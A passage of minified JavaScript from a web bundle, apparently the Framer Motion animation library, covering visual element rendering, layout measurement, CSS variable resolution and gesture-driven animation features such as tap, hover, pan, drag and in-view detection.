ny=e6({attachResizeListener:(t,e)=>tc(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),nx={current:void 0},nb=e6({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!nx.current){let t=new ny({});t.mount(window),t.setOptions({layoutScroll:!0}),nx.current=t}return nx.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});var nP=n(2728),nw=n(4330),nS=n(3441);let nA=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function nC(t,e,n=1){(0,tW.k)(n<=4,`Max CSS variable fallback depth detected in property "${t}". This may indicate a circular fallback dependency.`);let[i,r]=function(t){let e=nA.exec(t);if(!e)return[,];let[,n,i]=e;return[n,i]}(t);if(!i)return;let s=window.getComputedStyle(e).getPropertyValue(i);if(s){let t=s.trim();return(0,nS.P)(t)?parseFloat(t):t}return(0,k.tm)(r)?nC(r,e,n+1):r}var nT=n(6440),nE=n(1649);let nV=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),nM=t=>nV.has(t),nD=t=>Object.keys(t).some(nM),nR=t=>t===nE.Rx||t===_.px,nk=(t,e)=>parseFloat(t.split(", ")[e]),nj=(t,e)=>(n,{transform:i})=>{if("none"===i||!i)return 0;let r=i.match(/^matrix3d\((.+)\)$/);if(r)return nk(r[1],e);{let e=i.match(/^matrix\((.+)\)$/);return e?nk(e[1],t):0}},nL=new Set(["x","y","z"]),nF=E._.filter(t=>!nL.has(t)),nO={width:({x:t},{paddingLeft:e="0",paddingRight:n="0"})=>t.max-t.min-parseFloat(e)-parseFloat(n),height:({y:t},{paddingTop:e="0",paddingBottom:n="0"})=>t.max-t.min-parseFloat(e)-parseFloat(n),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:nj(4,13),y:nj(5,14)};nO.translateX=nO.x,nO.translateY=nO.y;let nB=(t,e,n)=>{let i=e.measureViewportBox(),r=e.current,s=getComputedStyle(r),{display:o}=s,a={};"none"===o&&e.setStaticValue("display",t.display||"block"),n.forEach(t=>{a[t]=nO[t](i,s)}),e.render();let l=e.measureViewportBox();return n.forEach(n=>{let i=e.getValue(n);i&&i.jump(a[n]),t[n]=nO[n](l,s)}),t},nI=(t,e,n={},i={})=>{e={...e},i={...i};let r=Object.keys(e).filter(nM),s=[],o=!1,a=[];if(r.forEach(r=>{let l;let u=t.getValue(r);if(!t.hasValue(r))return;let c=n[r],h=(0,nT.C)(c),d=e[r];if((0,tR.C)(d)){let t=d.length,e=null===d[0]?1:0;c=d[e],h=(0,nT.C)(c);for(let n=e;n<t&&null!==d[n];n++)l?(0,tW.k)((0,nT.C)(d[n])===l,"All keyframes must be of the same type"):(l=(0,nT.C)(d[n]),(0,tW.k)(l===h||nR(h)&&nR(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,nT.C)(d);if(h!==l){if(nR(h)&&nR(l)){let t=u.get();"string"==typeof t&&u.set(parseFloat(t)),"string"==typeof d?e[r]=parseFloat(d):Array.isArray(d)&&l===_.px&&(e[r]=d.map(parseFloat))}else(null==h?void 0:h.transform)&&(null==l?void 0:l.transform)&&(0===c||0===d)?0===c?u.set(l.transform(c)):e[r]=h.transform(d):(o||(s=function(t){let e=[];return nF.forEach(n=>{let i=t.getValue(n);void 0!==i&&(e.push([n,i.get()]),i.set(n.startsWith("scale")?1:0))}),e.length&&t.render(),e}(t),o=!0),a.push(r),i[r]=void 0!==i[r]?i[r]:e[r],u.jump(d))}}),!a.length)return{target:e,transitionEnd:i};{let n=a.indexOf("height")>=0?window.pageYOffset:null,r=nB(e,t,a);return s.length&&s.forEach(([e,n])=>{t.getValue(e).set(n)}),t.render(),b.j&&null!==n&&window.scrollTo({top:n}),{target:r,transitionEnd:i}}},nW=(t,e,n,i)=>{var r,s;let o=function(t,{...e},n){let i=t.current;if(!(i instanceof Element))return{target:e,transitionEnd:n};for(let r in n&&(n={...n}),t.values.forEach(t=>{let e=t.get();if(!(0,k.tm)(e))return;let n=nC(e,i);n&&t.set(n)}),e){let t=e[r];if(!(0,k.tm)(t))continue;let s=nC(t,i);s&&(e[r]=s,n||(n={}),void 0===n[r]&&(n[r]=t))}return{target:e,transitionEnd:n}}(t,e,i);return e=o.target,i=o.transitionEnd,r=e,s=i,nD(r)?nI(t,r,n,s):{target:r,transitionEnd:s}},n$={current:null},nU={current:!1};var n_=n(2490);let nN=new WeakMap,nH=Object.keys(x),nX=nH.length,nz=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],nZ=f.length;class nG{constructor({parent:t,props:e,presenceContext:n,reducedMotionConfig:i,visualState:r},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>ta.Wi.render(this.render,!1,!0);let{latestValues:o,renderState:a}=r;this.latestValues=o,this.baseTarget={...o},this.initialValues=e.initial?{...o}:{},this.renderState=a,this.parent=t,this.props=e,this.presenceContext=n,this.depth=t?t.depth+1:0,this.reducedMotionConfig=i,this.options=s,this.isControllingVariants=m(e),this.isVariantNode=v(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:l,...u}=this.scrapeMotionValuesFromProps(e,{});for(let t in u){let e=u[t];void 0!==o[t]&&(0,M.i)(e)&&(e.set(o[t],!1),(0,n_.L)(l)&&l.add(t))}}scrapeMotionValuesFromProps(t,e){return{}}mount(t){this.current=t,nN.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),nU.current||function(){if(nU.current=!0,b.j){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>n$.current=t.matches;t.addListener(e),e()}else n$.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||n$.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in nN.delete(this.current),this.projection&&this.projection.unmount(),(0,ta.Pn)(this.notifyUpdate),(0,ta.Pn)(this.render),this.valueSubscriptions.forEach(t=>t()),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features)this.features[t].unmount();this.current=null}bindToMotionValue(t,e){let n=E.G.has(t),i=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&ta.Wi.update(this.notifyUpdate,!1,!0),n&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(t,()=>{i(),r()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}loadFeatures({children:t,...e},n,i,r){let s,o;for(let t=0;t<nX;t++){let n=nH[t],{isEnabled:i,Feature:r,ProjectionNode:a,MeasureLayout:l}=x[n];a&&(s=a),i(e)&&(!this.features[n]&&r&&(this.features[n]=new r(this)),l&&(o=l))}if(!this.projection&&s){this.projection=new s(this.latestValues,this.parent&&this.parent.projection);let{layoutId:t,layout:n,drag:i,dragConstraints:o,layoutScroll:a,layoutRoot:l}=e;this.projection.setOptions({layoutId:t,layout:n,alwaysMeasureLayout:!!i||o&&c(o),visualElement:this,scheduleRender:()=>this.scheduleRender(),animationType:"string"==typeof n?n:"both",initialPromotionConfig:r,layoutScroll:a,layoutRoot:l})}return o}updateFeatures(){for(let t in this.features){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}triggerBuild(){this.build(this.renderState,this.latestValues,this.options,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):et()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}makeTargetAnimatable(t,e=!0){return this.makeTargetAnimatableFromInstance(t,this.props,e)}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<nz.length;e++){let n=nz[e];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);let i=t["on"+n];i&&(this.propEventSubscriptions[n]=this.on(n,i))}this.prevMotionValues=function(t,e,n){let{willChange:i}=e;for(let r in e){let s=e[r],o=n[r];if((0,M.i)(s))t.addValue(r,s),(0,n_.L)(i)&&i.add(r);else if((0,M.i)(o))t.addValue(r,(0,e5.BX)(s,{owner:t})),(0,n_.L)(i)&&i.remove(r);else if(o!==s){if(t.hasValue(r)){let e=t.getValue(r);e.hasAnimated||e.set(s)}else{let e=t.getStaticValue(r);t.addValue(r,(0,e5.BX)(void 0!==e?e:s,{owner:t}))}}}for(let i in n)void 0===e[i]&&t.removeValue(i);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(t=!1){if(t)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){let t=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(t.initial=this.props.initial),t}let e={};for(let t=0;t<nZ;t++){let n=f[t],i=this.props[n];(h(i)||!1===i)&&(e[n]=i)}return e}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){e!==this.values.get(t)&&(this.removeValue(t),this.bindToMotionValue(t,e)),this.values.set(t,e),this.latestValues[t]=e.get()}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let n=this.values.get(t);return void 0===n&&void 0!==e&&(n=(0,e5.BX)(e,{owner:this}),this.addValue(t,n)),n}readValue(t){var e;return void 0===this.latestValues[t]&&this.current?null!==(e=this.getBaseTargetFromProps(this.props,t))&&void 0!==e?e:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t]}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let{initial:n}=this.props,i="string"==typeof n||"object"==typeof n?null===(e=(0,tn.o)(this.props,n))||void 0===e?void 0:e[t]:void 0;if(n&&void 0!==i)return i;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||(0,M.i)(r)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new eM.L),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class nY extends nG{sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:n}){delete e[t],delete n[t]}makeTargetAnimatableFromInstance({transition:t,transitionEnd:e,...n},{transformValues:i},r){let s=(0,nw.P$)(n,t||{},this);if(i&&(e&&(e=i(e)),n&&(n=i(n)),s&&(s=i(s))),r){(0,nw.GJ)(this,n,s);let t=nW(this,n,s,e);e=t.transitionEnd,n=t.target}return{transition:t,transitionEnd:e,...n}}}class nq extends nY{readValueFromInstance(t,e){if(E.G.has(e)){let t=(0,nP.A)(e);return t&&t.default||0}{let n=window.getComputedStyle(t),i=((0,k.f9)(e)?n.getPropertyValue(e):n[e])||0;return"string"==typeof i?i.trim():i}}measureInstanceViewportBox(t,{transformPagePoint:e}){return ev(t,e)}build(t,e,n,i){F(t,e,n,i.transformTemplate)}scrapeMotionValuesFromProps(t,e){return tt(t,e)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;(0,M.i)(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}renderInstance(t,e,n,i){K(t,e,n,i)}}class nK extends nY{constructor(){super(...arguments),this.isSVGTag=!1}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(E.G.has(e)){let t=(0,nP.A)(e);return t&&t.default||0}return e=J.has(e)?e:(0,q.D)(e),t.getAttribute(e)}measureInstanceViewportBox(){return et()}scrapeMotionValuesFromProps(t,e){return te(t,e)}build(t,e,n,i){z(t,e,n,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,n,i){Q(t,e,n,i)}mount(t){this.isSVGTag=G(t.tagName),super.mount(t)}}let nJ=(t,e)=>C(t)?new nK(e,{enableHardwareAcceleration:!1}):new nq(e,{enableHardwareAcceleration:!0}),nQ={animation:{Feature:class extends tP{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:n})=>(0,tL.d)(t,e,n))),n={animate:tB(!0),whileInView:tB(),whileHover:tB(),whileTap:tB(),whileDrag:tB(),whileFocus:tB(),exit:tB()},i=!0,r=(e,n)=>{let i=(0,tj.x)(t,n);if(i){let{transition:t,transitionEnd:n,...r}=i;e={...e,...r,...n}}return e};function s(s,o){let a=t.getProps(),l=t.getVariantContext(!0)||{},u=[],c=new Set,p={},f=1/0;for(let e=0;e<tO;e++){var m;let v=tF[e],g=n[v],y=void 0!==a[v]?a[v]:l[v],x=h(y),b=v===o?g.isActive:null;!1===b&&(f=e);let P=y===l[v]&&y!==a[v]&&x;if(P&&i&&t.manuallyAnimateOnMount&&(P=!1),g.protectedKeys={...p},!g.isActive&&null===b||!y&&!g.prevProp||d(y)||"boolean"==typeof y)continue;let w=(m=g.prevProp,"string"==typeof y?y!==m:!!Array.isArray(y)&&!tk(y,m)),S=w||v===o&&g.isActive&&!P&&x||e>f&&x,A=Array.isArray(y)?y:[y],C=A.reduce(r,{});!1===b&&(C={});let{prevResolvedValues:T={}}=g,E={...T,...C},V=t=>{S=!0,c.delete(t),g.needsAnimating[t]=!0};for(let t in E){let e=C[t],n=T[t];p.hasOwnProperty(t)||(e!==n?(0,tR.C)(e)&&(0,tR.C)(n)?!tk(e,n)||w?V(t):g.protectedKeys[t]=!0:void 0!==e?V(t):c.add(t):void 0!==e&&c.has(t)?V(t):g.protectedKeys[t]=!0)}g.prevProp=y,g.prevResolvedValues=C,g.isActive&&(p={...p,...C}),i&&t.blockInitialAnimation&&(S=!1),S&&!P&&u.push(...A.map(t=>({animation:t,options:{type:v,...s}})))}if(c.size){let e={};c.forEach(n=>{let i=t.getBaseTarget(n);void 0!==i&&(e[n]=i)}),u.push({animation:e})}let v=!!u.length;return i&&!1===a.initial&&!t.manuallyAnimateOnMount&&(v=!1),i=!1,v?e(u):Promise.resolve()}return{animateChanges:s,setActive:function(e,i,r){var o;if(n[e].isActive===i)return Promise.resolve();null===(o=t.variantChildren)||void 0===o||o.forEach(t=>{var n;return null===(n=t.animationState)||void 0===n?void 0:n.setActive(e,i)}),n[e].isActive=i;let a=s(r,e);for(let t in n)n[t].protectedKeys={};return a},setAnimateFunction:function(n){e=n(t)},getState:()=>n}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();this.unmount(),d(t)&&(this.unmount=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){}}},exit:{Feature:class extends tP{constructor(){super(...arguments),this.id=tI++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e,custom:n}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let r=this.node.animationState.setActive("exit",!t,{custom:null!=n?n:this.node.getProps().custom});e&&!t&&r.then(()=>e(this.id))}mount(){let{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}},inView:{Feature:class extends tP{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:n,amount:i="some",once:r}=t,s={root:e?e.current:void 0,rootMargin:n,threshold:"number"==typeof i?i:tD[i]};return function(t,e,n){let i=function({root:t,...e}){let n=t||document;tE.has(n)||tE.set(n,{});let i=tE.get(n),r=JSON.stringify(e);return i[r]||(i[r]=new IntersectionObserver(tM,{root:t,...e})),i[r]}(e);return tT.set(t,n),i.observe(t),()=>{tT.delete(t),i.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,r&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:n,onViewportLeave:i}=this.node.getProps(),s=e?n:i;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node,n=["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return n=>t[n]!==e[n]}(t,e));n&&this.startObserver()}unmount(){}}},tap:{Feature:class extends tP{constructor(){super(...arguments),this.removeStartListeners=tA.Z,this.removeEndListeners=tA.Z,this.removeAccessibleListeners=tA.Z,this.startPointerPress=(t,e)=>{if(this.removeEndListeners(),this.isPressing)return;let n=this.node.getProps(),i=tf(window,"pointerup",(t,e)=>{if(!this.checkPressEnd())return;let{onTap:n,onTapCancel:i}=this.node.getProps();ta.Wi.update(()=>{tS(this.node.current,t.target)?n&&n(t,e):i&&i(t,e)})},{passive:!(n.onTap||n.onPointerUp)}),r=tf(window,"pointercancel",(t,e)=>this.cancelPress(t,e),{passive:!(n.onTapCancel||n.onPointerCancel)});this.removeEndListeners=(0,tm.z)(i,r),this.startPress(t,e)},this.startAccessiblePress=()=>{let t=tc(this.node.current,"keydown",t=>{"Enter"!==t.key||this.isPressing||(this.removeEndListeners(),this.removeEndListeners=tc(this.node.current,"keyup",t=>{"Enter"===t.key&&this.checkPressEnd()&&tC("up",(t,e)=>{let{onTap:n}=this.node.getProps();n&&ta.Wi.update(()=>n(t,e))})}),tC("down",(t,e)=>{this.startPress(t,e)}))}),e=tc(this.node.current,"blur",()=>{this.isPressing&&tC("cancel",(t,e)=>this.cancelPress(t,e))});this.removeAccessibleListeners=(0,tm.z)(t,e)}}startPress(t,e){this.isPressing=!0;let{onTapStart:n,whileTap:i}=this.node.getProps();i&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),n&&ta.Wi.update(()=>n(t,e))}checkPressEnd(){this.removeEndListeners(),this.isPressing=!1;let t=this.node.getProps();return t.whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!tb()}cancelPress(t,e){if(!this.checkPressEnd())return;let{onTapCancel:n}=this.node.getProps();n&&ta.Wi.update(()=>n(t,e))}mount(){let t=this.node.getProps(),e=tf(this.node.current,"pointerdown",this.startPointerPress,{passive:!(t.onTapStart||t.onPointerStart)}),n=tc(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=(0,tm.z)(e,n)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends tP{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,tm.z)(tc(this.node.current,"focus",()=>this.onFocus()),tc(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}},hover:{Feature:class extends tP{mount(){this.unmount=(0,tm.z)(tw(this.node,!0),tw(this.node,!1))}unmount(){}}},pan:{Feature:class extends tP{constructor(){super(...arguments),this.removePointerDownListener=tA.Z}onPointerDown(t){this.session=new t_(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint()})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:n,onPanEnd:i}=this.node.getProps();return{onSessionStart:eP(t),onStart:eP(e),onMove:n,onEnd:(t,e)=>{delete this.session,i&&ta.Wi.update(()=>i(t,e))}}}mount(){this.removePointerDownListener=tf(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends tP{constructor(t){super(t),this.removeGroupControls=tA.Z,this.removeListeners=tA.Z,this.controls=new ex(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||tA.Z}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:nb,MeasureLayout:eE},layout:{ProjectionNode:nb,MeasureLayout:eE}},n0=function(t){function e(e,n={}){return function({preloadedFeatures:t,createVisualElement:e,useRender:n,useVisualState:i,Component:d}){t&&function(t){for(let e in t)x[e]={...x[e],...t[e]}}(t);let p=(0,r.forwardRef)(function(p,f){var v;let y;let x={...(0,r.useContext)(s),...p,layoutId:function({layoutId:t}){let e=(0,r.useContext)(P).id;return e&&void 0!==t?e+"-"+t:t}(p)},{isStatic:S}=x,A=function(t){let{initial:e,animate:n}=function(t,e){if(m(t)){let{initial:e,animate:n}=t;return{initial:!1===e||h(e)?e:void 0,animate:h(n)?n:void 0}}return!1!==t.inherit?e:{}}(t,(0,r.useContext)(o));return(0,r.useMemo)(()=>({initial:e,animate:n}),[g(e),g(n)])}(p),C=i(p,S);if(!S&&b.j){A.visualElement=function(t,e,n,i){let{visualElement:c}=(0,r.useContext)(o),h=(0,r.useContext)(u),d=(0,r.useContext)(a),p=(0,r.useContext)(s).reducedMotion,f=(0,r.useRef)();i=i||h.renderer,!f.current&&i&&(f.current=i(t,{visualState:e,parent:c,props:n,presenceContext:d,blockInitialAnimation:!!d&&!1===d.initial,reducedMotionConfig:p}));let m=f.current;(0,r.useInsertionEffect)(()=>{m&&m.update(n,d)});let v=(0,r.useRef)(!!window.HandoffAppearAnimations);return(0,l.L)(()=>{m&&(m.render(),v.current&&m.animationState&&m.animationState.animateChanges())}),(0,r.useEffect)(()=>{m&&(m.updateFeatures(),!v.current&&m.animationState&&m.animationState.animateChanges(),window.HandoffAppearAnimations=void 0,v.current=!1)}),m}(d,C,x,e);let n=(0,r.useContext)(w),i=(0,r.useContext)(u).strict;A.visualElement&&(y=A.visualElement.loadFeatures(x,i,t,n))}return r.createElement(o.Provider,{value:A},y&&A.visualElement?r.createElement(y,{visualElement:A.visualElement,...x}):null,n(d,p,(v=A.visualElement,(0,r.useCallback)(t=>{t&&C.mount&&C.mount(t),v&&(t?v.mount(t):v.unmount()),f&&("function"==typeof f?f(t):c(f)&&(f.current=t))},[v])),C,S,A.visualElement))});return p[S]=d,p}(t(e,n))}if("undefined"==typeof Proxy)return e;let n=new Map;return new Proxy(e,{get:(t,i)=>(n.has(i)||n.set(i,e(i)),n.get(i))})}((t,e)=>(function(t,{forwardMotionProps:e=!1},n,i){let s=C(t)?tl:tu;return{...s,preloadedFeatures:n,useRender:function(t=!1){return(e,n,i,{latestValues:s},o)=>{let a=C(e)?Y:I,l=a(n,s,o,e),u=function(t,e,n){let i={};for(let r in t)("values"!==r||"object"!=typeof t.values)&&(U(r)||!0===n&&$(r)||!e&&!$(r)||t.draggable&&r.startsWith("onDrag"))&&(i[r]=t[r]);return i}(n,"string"==typeof e,t),c={...u,...l,ref:i},{children:h}=n,d=(0,r.useMemo)(()=>(0,M.i)(h)?h.get():h,[h]);return(0,r.createElement)(e,{...c,children:d})}}(e),createVisualElement:i,Component:t}})(t,e,nQ,nJ))},3193:function(t,e,n){"use strict";n.d(e,{D:function(){return i}});let i=t=>t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},7630:function(t,e,n){"use strict";n.d(e,{Xp:function(){return o},f9:function(){return r},tm:function(){return s}});let i=t=>e=>"string"==typeof e&&e.startsWith(t),r=i("--"),s=i("var(--"),o=/var\s*\(\s*--[\w-]+(\s*,\s*(?:(?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)+)?\s*\)/g},9135:function(t,e,n){"use strict";n.d(e,{T:function(){return o}});var i=n(1550),r=n(7197),s=n(2728);function o(t,e){let n=(0,s.A)(t);return n!==r.h&&(n=i.P),n.getAnimatableNone?n.getAnimatableNone(e):void 0}},2728:function(t,e,n){"use strict";n.d(e,{A:function(){return a}});var i=n(5385),r=n(7197),s=n(6173);let o={...s.j,color:i.$,backgroundColor:i.$,outlineColor:i.$,fill:i.$,stroke:i.$,borderColor:i.$,borderTopColor:i.$,borderRightColor:i.$,borderBottomColor:i.$,borderLeftColor:i.$,filter:r.h,WebkitFilter:r.h},a=t=>o[t]},6440:function(t,e,n){"use strict";n.d(e,{$:function(){return o},C:function(){return a}});var i=n(1649),r=n(6190),s=n(8340);let o=[i.Rx,r.px,r.aQ,r.RW,r.vw,r.vh,{test:t=>"auto"===t,parse:t=>t}],a=t=>o.find((0,s.l)(t))},6173:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});var i=n(1649),r=n(6190);let s={...i.Rx,transform:Math.round},o={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:i.bA,scaleX:i.bA,scaleY:i.bA,scaleZ:i.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:i.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:s,fillOpacity:i.Fq,strokeOpacity:i.Fq,numOctaves:s}},8340:function(t,e,n){"use strict";n.d(e,{l:function(){return i}});let i=t=>e=>e.test(t)},4714:function(t,e,n){"use strict";n.d(e,{G:function(){return r},_:function(){return i}});let i=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],r=new Set(i)},2248:function(t,e,n){"use strict";n.d(e,{x:function(){return r}});var i=n(9432);function r(t,e,n){let r=t.getProps();return(0,i.o)(r,e,void 0!==n?n:r.custom,function(t){let e={};return t.values.forEach((t,n)=>e[n]=t.get()),e}(t),function(t){let e={};return t.values.forEach((t,n)=>e[n]=t.getVelocity()),e}(t))}},9432:function(t,e,n){"use strict";function i(t,e,n,i={},r={}){return"function"==typeof e&&(e=e(void 0!==n?n:t.custom,i,r)),"string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e&&(e=e(void 0!==n?n:t.custom,i,r)),e}n.d(e,{o:function(){return i}})},4330:function(t,e,n){"use strict";n.d(e,{GJ:function(){return y},P$:function(){return x},CD:function(){return m},gg:function(){return g}});var i=n(3441),r=n(681),s=n(8715),o=n(3234),a=n(1550),l=n(9135),u=n(5385),c=n(6440),h=n(8340);let d=[...c.$,u.$,a.P],p=t=>d.find((0,h.l)(t));var f=n(2248);function m(t,e){let n=(0,f.x)(t,e),{transitionEnd:i={},transition:r={},...a}=n?t.makeTargetAnimatable(n,!1):{};for(let e in a={...a,...i}){let n=(0,s.Y)(a[e]);t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,o.BX)(n))}}function v(t,e){let n=[...e].reverse();n.forEach(n=>{let i=t.getVariant(n);i&&m(t,i),t.variantChildren&&t.variantChildren.forEach(t=>{v(t,e)})})}function g(t,e){return Array.isArray(e)?v(t,e):"string"==typeof e?v(t,[e]):void m(t,e)}function y(t,e,n){var s,u;let c=Object.keys(e).filter(e=>!t.hasValue(e)),h=c.length;if(h)for(let d=0;d<h;d++){let h=c[d],f=e[h],m=null;Array.isArray(f)&&(m=f[0]),null===m&&(m=null!==(u=null!==(s=n[h])&&void 0!==s?s:t.readValue(h))&&void 0!==u?u:e[h]),null!=m&&("string"==typeof m&&((0,i.P)(m)||(0,r.W)(m))?m=parseFloat(m):!p(m)&&a.P.test(f)&&(m=(0,l.T)(h,f)),t.addValue(h,(0,o.BX)(m,{owner:t})),void 0===n[h]&&(n[h]=m),null!==m&&t.setBaseTarget(h,m))}}function x(t,e,n){let i={};for(let r in t){let 